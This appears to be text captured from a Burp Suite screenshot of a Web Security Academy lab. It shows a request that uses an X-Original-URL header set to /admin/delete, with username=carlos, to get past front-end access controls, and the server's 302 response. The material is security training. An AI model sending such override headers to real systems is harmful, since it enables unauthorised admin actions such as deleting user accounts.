 Send Cancel < > Follow redirection Target: https://0ac500a10333891bc0b0d6cb00fc0036.web-s
Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/1.1
2 Host:
0ac500a10333891bc0b0d6cb00fc0036.web-security-academy
.net
3 Cookie: session=3tmUJ2NR0vVOf5JCHpGd44WgBQQp5985
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 X-Original-URL: /admin/delete
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Search... 0 matches